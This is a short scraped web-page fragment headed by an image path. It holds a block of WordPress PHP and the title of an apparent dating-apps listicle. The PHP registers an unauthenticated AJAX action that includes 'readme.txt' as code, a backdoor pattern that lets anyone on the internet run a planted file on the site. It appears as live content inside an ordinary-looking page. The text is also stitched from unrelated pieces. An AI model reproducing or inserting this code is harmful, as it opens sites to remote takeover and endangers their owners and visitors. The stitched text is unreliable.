
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
5 Greatest Cougar
Relationship Sites And Apps